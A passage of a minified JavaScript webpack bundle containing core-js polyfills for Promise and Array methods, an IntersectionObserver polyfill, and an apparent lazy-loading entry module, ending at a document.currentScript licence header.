0)},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,r){var n=r(2),o=r(44),i=r(11),c=n("unscopables"),u=Array.prototype;null==u[c]&&i.f(u,c,{configurable:!0,value:o(null)}),t.exports=function(t){u[c][t]=!0}},function(t,e,r){var n=r(0);t.exports=n.Promise},function(t,e,r){var n=r(7),o=r(9),i=r(2)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||null==(r=n(c)[i])?e:o(r)}},function(t,e,r){var n,o,i,c=r(0),u=r(3),a=r(15),s=r(24),f=r(58),l=r(31),p=r(65),d=c.location,h=c.setImmediate,v=c.clearImmediate,g=c.process,y=c.MessageChannel,m=c.Dispatch,_=0,b={},w=function(t){if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},S=function(t){return function(){w(t)}},x=function(t){w(t.data)},O=function(t){c.postMessage(t+"",d.protocol+"//"+d.host)};h&&v||(h=function(t){for(var e=[],r=1;arguments.length>r;)e.push(arguments[r++]);return b[++_]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},n(_),_},v=function(t){delete b[t]},"process"==a(g)?n=function(t){g.nextTick(S(t))}:m&&m.now?n=function(t){m.now(S(t))}:y&&!p?(i=(o=new y).port2,o.port1.onmessage=x,n=s(i.postMessage,i,1)):!c.addEventListener||"function"!=typeof postMessage||c.importScripts||u(O)?n="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(S(t),0)}:(n=O,c.addEventListener("message",x,!1))),t.exports={set:h,clear:v}},function(t,e,r){var n=r(66);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(n)},function(t,e,r){var n=r(12);t.exports=n("navigator","userAgent")||""},function(t,e,r){var n=r(7),o=r(6),i=r(19);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},function(t,e,r){var n,o,i=r(0),c=r(66),u=i.process,a=u&&u.versions,s=a&&a.v8;s?o=(n=s.split("."))[0]+n[1]:c&&(!(n=c.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=c.match(/Chrome\/(\d+)/))&&(o=n[1]),t.exports=o&&+o},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(19),c=r(25),u=r(23);n({target:"Promise",stat:!0},{allSettled:function(t){var e=this,r=i.f(e),n=r.resolve,a=r.reject,s=c((function(){var r=o(e.resolve),i=[],c=0,a=1;u(t,(function(t){var o=c++,u=!1;i.push(void 0),a++,r.call(e,t).then((function(t){u||(u=!0,i[o]={status:"fulfilled",value:t},--a||n(i))}),(function(t){u||(u=!0,i[o]={status:"rejected",reason:t},--a||n(i))}))})),--a||n(i)}));return s.error&&a(s.value),r.promise}})},function(t,e,r){var n=r(15);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){var n=r(3),o=r(2),i=r(68),c=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[c]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,r){"use strict";e.__esModule=!0,e._toArray=function(t){for(var e=[],r=t.length>>>0;r--;)e[r]=t[r];return e}},function(t,e,r){"use strict";e.__esModule=!0,e._toCamelCase=function(t){return t.replace(/\-([a-z])/gi,(function(t,e){return e.toUpperCase()}))}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,r(75),r(112),r(116),r(119),r(122),r(125),r(128),r(132),r(135),r(138),r(141),r(145),r(146);var i=r(147),c=r(148),u=r(158),a=r(159),s=r(160);if(!window.laScriptLoaded){window.laScriptLoaded=!0;var f=i.default(),l=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e}return o(e,t),e}(c.default)),p=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.$request=s.$request,e}return o(e,t),e}(u.default)),d=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.actions=p,e}return o(e,t),e}(a.default));l.fillState(),d.parseBlocks()}},function(t,e,r){var n=r(76);r(108),r(109),r(110),r(111),t.exports=n},function(t,e,r){r(77),r(82),r(95),r(97),r(69),r(107);var n=r(39);t.exports=n.Promise},function(t,e,r){var n=r(29),o=r(14),i=r(81);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){var n=r(52);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,r){var n=r(0),o=r(32),i=n.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,r){"use strict";var n=r(29),o=r(53);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,r){"use strict";var n=r(83).charAt,o=r(17),i=r(54),c=o.set,u=o.getterFor("String Iterator");i(String,"String",(function(t){c(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=u(this),r=e.string,o=e.index;return o>=r.length?{value:void 0,done:!0}:(t=n(r,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,r){var n=r(35),o=r(36),i=function(t){return function(e,r){var i,c,u=String(o(e)),a=n(r),s=u.length;return a<0||a>=s?t?"":void 0:(i=u.charCodeAt(a))<55296||i>56319||a+1===s||(c=u.charCodeAt(a+1))<56320||c>57343?t?u.charAt(a):i:t?u.slice(a,a+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,r){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:n},function(t,e,r){var n=r(4),o=r(86),i=r(37),c=r(11);t.exports=function(t,e){for(var r=o(e),u=c.f,a=i.f,s=0;s<r.length;s++){var f=r[s];n(t,f)||u(t,f,a(e,f))}}},function(t,e,r){var n=r(12),o=r(87),i=r(89),c=r(7);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(c(t)),r=i.f;return r?e.concat(r(t)):e}},function(t,e,r){var n=r(55),o=r(41).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},function(t,e,r){var n=r(35),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){"use strict";var n=r(57).IteratorPrototype,o=r(44),i=r(20),c=r(45),u=r(18),a=function(){return this};t.exports=function(t,e,r){var s=e+" Iterator";return t.prototype=o(n,{next:i(1,r)}),c(t,s,!1,!0),u[s]=a,t}},function(t,e,r){var n=r(3);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,r){var n=r(8),o=r(11),i=r(7),c=r(93);t.exports=n?Object.defineProperties:function(t,e){i(t);for(var r,n=c(e),u=n.length,a=0;u>a;)o.f(t,r=n[a++],e[r]);return t}},function(t,e,r){var n=r(55),o=r(41);t.exports=Object.keys||function(t){return n(t,o)}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,r){var n=r(0),o=r(60),i=r(96),c=r(5),u=r(2),a=u("iterator"),s=u("toStringTag"),f=i.values;for(var l in o){var p=n[l],d=p&&p.prototype;if(d){if(d[a]!==f)try{c(d,a,f)}catch(t){d[a]=f}if(d[s]||c(d,s,l),o[l])for(var h in i)if(d[h]!==i[h])try{c(d,h,i[h])}catch(t){d[h]=i[h]}}}},function(t,e,r){"use strict";var n=r(21),o=r(61),i=r(18),c=r(17),u=r(54),a=c.set,s=c.getterFor("Array Iterator");t.exports=u(Array,"Array",(function(t,e){a(this,{type:"Array Iterator",target:n(t),index:0,kind:e})}),(function(){var t=s(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,r){"use strict";var n,o,i,c,u=r(1),a=r(16),s=r(0),f=r(12),l=r(62),p=r(14),d=r(98),h=r(45),v=r(99),g=r(6),y=r(9),m=r(100),_=r(15),b=r(32),w=r(23),S=r(104),x=r(63),O=r(64).set,k=r(105),A=r(67),T=r(106),E=r(19),I=r(25),j=r(17),C=r(56),M=r(2),P=r(68),R=M("species"),L="Promise",B=j.get,F=j.set,q=j.getterFor(L),N=l,D=s.TypeError,U=s.document,z=s.process,H=f("fetch"),V=E.f,G=V,Q="process"==_(z),W=!!(U&&U.createEvent&&s.dispatchEvent),$=C(L,(function(){if(!(b(N)!==String(N))){if(66===P)return!0;if(!Q&&"function"!=typeof PromiseRejectionEvent)return!0}if(a&&!N.prototype.finally)return!0;if(P>=51&&/native code/.test(N))return!1;var t=N.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),X=$||!S((function(t){N.all(t).catch((function(){}))})),Z=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},J=function(t,e,r){if(!e.notified){e.notified=!0;var n=e.reactions;k((function(){for(var o=e.value,i=1==e.state,c=0;n.length>c;){var u,a,s,f=n[c++],l=i?f.ok:f.fail,p=f.resolve,d=f.reject,h=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?u=o:(h&&h.enter(),u=l(o),h&&(h.exit(),s=!0)),u===f.promise?d(D("Promise-chain cycle")):(a=Z(u))?a.call(u,p,d):p(u)):d(o)}catch(t){h&&!s&&h.exit(),d(t)}}e.reactions=[],e.notified=!1,r&&!e.rejection&&K(t,e)}))}},Y=function(t,e,r){var n,o;W?((n=U.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},(o=s["on"+t])?o(n):"unhandledrejection"===t&&T("Unhandled promise rejection",r)},K=function(t,e){O.call(s,(function(){var r,n=e.value;if(tt(e)&&(r=I((function(){Q?z.emit("unhandledRejection",n,t):Y("unhandledrejection",t,n)})),e.rejection=Q||tt(e)?2:1,r.error))throw r.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(s,(function(){Q?z.emit("rejectionHandled",t):Y("rejectionhandled",t,e.value)}))},rt=function(t,e,r,n){return function(o){t(e,r,o,n)}},nt=function(t,e,r,n){e.done||(e.done=!0,n&&(e=n),e.value=r,e.state=2,J(t,e,!0))},ot=function(t,e,r,n){if(!e.done){e.done=!0,n&&(e=n);try{if(t===r)throw D("Promise can't be resolved itself");var o=Z(r);o?k((function(){var n={done:!1};try{o.call(r,rt(ot,t,n,e),rt(nt,t,n,e))}catch(r){nt(t,n,r,e)}})):(e.value=r,e.state=1,J(t,e,!1))}catch(r){nt(t,{done:!1},r,e)}}};$&&(N=function(t){m(this,N,L),y(t),n.call(this);var e=B(this);try{t(rt(ot,this,e),rt(nt,this,e))}catch(t){nt(this,e,t)}},(n=function(t){F(this,{type:L,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(N.prototype,{then:function(t,e){var r=q(this),n=V(x(this,N));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=Q?z.domain:void 0,r.parent=!0,r.reactions.push(n),0!=r.state&&J(this,r,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n,e=B(t);this.promise=t,this.resolve=rt(ot,t,e),this.reject=rt(nt,t,e)},E.f=V=function(t){return t===N||t===i?new o(t):G(t)},a||"function"!=typeof l||(c=l.prototype.then,p(l.prototype,"then",(function(t,e){var r=this;return new N((function(t,e){c.call(r,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof H&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(N,H.apply(s,arguments))}}))),u({global:!0,wrap:!0,forced:$},{Promise:N}),h(N,L,!1,!0),v(L),i=f(L),u({target:L,stat:!0,forced:$},{reject:function(t){var e=V(this);return e.reject.call(void 0,t),e.promise}}),u({target:L,stat:!0,forced:a||$},{resolve:function(t){return A(a&&this===i?N:this,t)}}),u({target:L,stat:!0,forced:X},{all:function(t){var e=this,r=V(e),n=r.resolve,o=r.reject,i=I((function(){var r=y(e.resolve),i=[],c=0,u=1;w(t,(function(t){var a=c++,s=!1;i.push(void 0),u++,r.call(e,t).then((function(t){s||(s=!0,i[a]=t,--u||n(i))}),o)})),--u||n(i)}));return i.error&&o(i.value),r.promise},race:function(t){var e=this,r=V(e),n=r.reject,o=I((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(r.resolve,n)}))}));return o.error&&n(o.value),r.promise}})},function(t,e,r){var n=r(14);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},function(t,e,r){"use strict";var n=r(12),o=r(11),i=r(2),c=r(8),u=i("species");t.exports=function(t){var e=n(t),r=o.f;c&&e&&!e[u]&&r(e,u,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t}},function(t,e,r){var n=r(2),o=r(18),i=n("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,e,r){var n=r(53),o=r(18),i=r(2)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[n(t)]}},function(t,e,r){var n=r(7);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&n(i.call(t)),e}}},function(t,e,r){var n=r(2)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[n]=function(){return this},Array.from(c,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},function(t,e,r){var n,o,i,c,u,a,s,f,l=r(0),p=r(37).f,d=r(15),h=r(64).set,v=r(65),g=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,_="process"==d(y),b=p(l,"queueMicrotask"),w=b&&b.value;w||(n=function(){var t,e;for(_&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?c():i=void 0,t}}i=void 0,t&&t.enter()},_?c=function(){y.nextTick(n)}:g&&!v?(u=!0,a=document.createTextNode(""),new g(n).observe(a,{characterData:!0}),c=function(){a.data=u=!u}):m&&m.resolve?(s=m.resolve(void 0),f=s.then,c=function(){f.call(s,n)}):c=function(){h.call(l,n)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,c()),i=e}},function(t,e,r){var n=r(0);t.exports=function(t,e){var r=n.console;r&&r.error&&(1===arguments.length?r.error(t):r.error(t,e))}},function(t,e,r){"use strict";var n=r(1),o=r(16),i=r(62),c=r(3),u=r(12),a=r(63),s=r(67),f=r(14);n({target:"Promise",proto:!0,real:!0,forced:!!i&&c((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=a(this,u("Promise")),r="function"==typeof t;return this.then(r?function(r){return s(e,t()).then((function(){return r}))}:t,r?function(r){return s(e,t()).then((function(){throw r}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",u("Promise").prototype.finally)},function(t,e,r){"use strict";var n=r(1),o=r(8),i=r(42),c=r(59),u=r(44),a=r(11),s=r(20),f=r(23),l=r(5),p=r(17),d=p.set,h=p.getterFor("AggregateError"),v=function(t,e){var r=this;if(!(r instanceof v))return new v(t,e);c&&(r=c(new Error(e),i(r)));var n=[];return f(t,n.push,n),o?d(r,{errors:n,type:"AggregateError"}):r.errors=n,void 0!==e&&l(r,"message",String(e)),r};v.prototype=u(Error.prototype,{constructor:s(5,v),message:s(5,""),name:s(5,"AggregateError")}),o&&a.f(v.prototype,"errors",{get:function(){return h(this).errors},configurable:!0}),n({global:!0},{AggregateError:v})},function(t,e,r){r(69)},function(t,e,r){"use strict";var n=r(1),o=r(19),i=r(25);n({target:"Promise",stat:!0},{try:function(t){var e=o.f(this),r=i(t);return(r.error?e.reject:e.resolve)(r.value),e.promise}})},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(12),c=r(19),u=r(25),a=r(23);n({target:"Promise",stat:!0},{any:function(t){var e=this,r=c.f(e),n=r.resolve,s=r.reject,f=u((function(){var r=o(e.resolve),c=[],u=0,f=1,l=!1;a(t,(function(t){var o=u++,a=!1;c.push(void 0),f++,r.call(e,t).then((function(t){a||l||(l=!0,n(t))}),(function(t){a||l||(a=!0,c[o]=t,--f||s(new(i("AggregateError"))(c,"No one promise resolved")))}))})),--f||s(new(i("AggregateError"))(c,"No one promise resolved"))}));return f.error&&s(f.value),r.promise}})},function(t,e,r){var n=r(113);t.exports=n},function(t,e,r){r(114);var n=r(10);t.exports=n("Array","map")},function(t,e,r){"use strict";var n=r(1),o=r(26).map,i=r(71),c=r(13),u=i("map"),a=c("map");n({target:"Array",proto:!0,forced:!u||!a},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(6),o=r(70),i=r(2)("species");t.exports=function(t,e){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?n(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)}},function(t,e,r){var n=r(117);t.exports=n},function(t,e,r){r(118);var n=r(10);t.exports=n("Array","filter")},function(t,e,r){"use strict";var n=r(1),o=r(26).filter,i=r(71),c=r(13),u=i("filter"),a=c("filter");n({target:"Array",proto:!0,forced:!u||!a},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(120);t.exports=n},function(t,e,r){r(121);var n=r(10);t.exports=n("Array","indexOf")},function(t,e,r){"use strict";var n=r(1),o=r(40).indexOf,i=r(27),c=r(13),u=[].indexOf,a=!!u&&1/[1].indexOf(1,-0)<0,s=i("indexOf"),f=c("indexOf",{ACCESSORS:!0,1:0});n({target:"Array",proto:!0,forced:a||!s||!f},{indexOf:function(t){return a?u.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(123);t.exports=n},function(t,e,r){r(124);var n=r(39);t.exports=n.Array.isArray},function(t,e,r){r(1)({target:"Array",stat:!0},{isArray:r(70)})},function(t,e,r){var n=r(126);t.exports=n},function(t,e,r){r(127);var n=r(10);t.exports=n("Array","some")},function(t,e,r){"use strict";var n=r(1),o=r(26).some,i=r(27),c=r(13),u=i("some"),a=c("some");n({target:"Array",proto:!0,forced:!u||!a},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(129);t.exports=n},function(t,e,r){r(130);var n=r(10);t.exports=n("Array","reduce")},function(t,e,r){"use strict";var n=r(1),o=r(131).left,i=r(27),c=r(13),u=i("reduce"),a=c("reduce",{1:0});n({target:"Array",proto:!0,forced:!u||!a},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(9),o=r(43),i=r(38),c=r(22),u=function(t){return function(e,r,u,a){n(r);var s=o(e),f=i(s),l=c(s.length),p=t?l-1:0,d=t?-1:1;if(u<2)for(;;){if(p in f){a=f[p],p+=d;break}if(p+=d,t?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;t?p>=0:l>p;p+=d)p in f&&(a=r(a,f[p],p,s));return a}};t.exports={left:u(!1),right:u(!0)}},function(t,e,r){var n=r(133);t.exports=n},function(t,e,r){r(134);var n=r(10);t.exports=n("Array","includes")},function(t,e,r){"use strict";var n=r(1),o=r(40).includes,i=r(61);n({target:"Array",proto:!0,forced:!r(13)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,r){var n=r(136);t.exports=n},function(t,e,r){r(137);var n=r(10);t.exports=n("Array","forEach")},function(t,e,r){"use strict";var n=r(1),o=r(46);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,r){var n=r(139);t.exports=n},function(t,e,r){r(140);var n=r(46);t.exports=n},function(t,e,r){var n=r(0),o=r(60),i=r(46),c=r(5);for(var u in o){var a=n[u],s=a&&a.prototype;if(s&&s.forEach!==i)try{c(s,"forEach",i)}catch(t){s.forEach=i}}},function(t,e,r){var n=r(142);t.exports=n},function(t,e,r){r(143);var n=r(10);t.exports=n("Function","bind")},function(t,e,r){r(1)({target:"Function",proto:!0},{bind:r(144)})},function(t,e,r){"use strict";var n=r(9),o=r(6),i=[].slice,c={},u=function(t,e,r){if(!(e in c)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";c[e]=Function("C,a","return new C("+n.join(",")+")")}return c[e](t,r)};t.exports=Function.bind||function(t){var e=n(this),r=i.call(arguments,1),c=function(){var n=r.concat(i.call(arguments));return this instanceof c?u(e,n.length,n):e.apply(t,n)};return o(e.prototype)&&(c.prototype=e.prototype),c}},function(t,e){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];n.prototype.THROTTLE_TIMEOUT=100,n.prototype.POLL_INTERVAL=null,n.prototype.USE_MUTATION_OBSERVER=!0,n.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},n.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},n.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},n.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},n.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,r){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==r[e-1]}))},n.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},n.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(o(window,"resize",this._checkForIntersections,!0),o(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},n.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,i(window,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},n.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(n){var o=n.element,i=c(o),u=this._rootContainsTarget(o),a=n.entry,s=t&&u&&this._computeTargetAndRootIntersection(o,e),f=n.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:i,rootBounds:e,intersectionRect:s});a?t&&u?this._hasCrossedThreshold(a,f)&&this._queuedEntries.push(f):a&&a.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},n.prototype._computeTargetAndRootIntersection=function(e,r){if("none"!=window.getComputedStyle(e).display){for(var n,o,i,u,s,f,l,p,d=c(e),h=a(e),v=!1;!v;){var g=null,y=1==h.nodeType?window.getComputedStyle(h):{};if("none"==y.display)return;if(h==this.root||h==t?(v=!0,g=r):h!=t.body&&h!=t.documentElement&&"visible"!=y.overflow&&(g=c(h)),g&&(n=g,o=d,i=void 0,u=void 0,s=void 0,f=void 0,l=void 0,p=void 0,i=Math.max(n.top,o.top),u=Math.min(n.bottom,o.bottom),s=Math.max(n.left,o.left),f=Math.min(n.right,o.right),p=u-i,!(d=(l=f-s)>=0&&p>=0&&{top:i,bottom:u,left:s,right:f,width:l,height:p})))break;h=a(h)}return d}},n.prototype._getRootRect=function(){var e;if(this.root)e=c(this.root);else{var r=t.documentElement,n=t.body;e={top:0,left:0,right:r.clientWidth||n.clientWidth,width:r.clientWidth||n.clientWidth,bottom:r.clientHeight||n.clientHeight,height:r.clientHeight||n.clientHeight}}return this._expandRectByRootMargin(e)},n.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,r){return"px"==e.unit?e.value:e.value*(r%2?t.width:t.height)/100})),r={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},n.prototype._hasCrossedThreshold=function(t,e){var r=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(r!==n)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==r||i==n||i<r!=i<n)return!0}},n.prototype._rootIsInDom=function(){return!this.root||u(t,this.root)},n.prototype._rootContainsTarget=function(e){return u(this.root||t,e)},n.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},n.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=n,window.IntersectionObserverEntry=r}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,r=e.width*e.height,n=this.intersectionRect,o=n.width*n.height;this.intersectionRatio=r?Number((o/r).toFixed(4)):this.isIntersecting?1:0}function n(t,e){var r,n,o,i=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(i.root&&1!=i.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(r=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){r(),o=null}),n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function o(t,e,r,n){"function"==typeof t.addEventListener?t.addEventListener(e,r,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,r)}function i(t,e,r,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,r,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,r)}function c(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(t,e){for(var r=e;r;){if(r==t)return!0;r=a(r)}return!1}function a(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}}()},function(t,e){
/*!
 * document.currentScript
 * Polyfill for `document.currentScript`.
 * Copyright (c) 2016 James M. Greene
 * Licensed MIT
 * https://github.com/JamesMGreene/document.currentScript
 * v1.1.0
 */
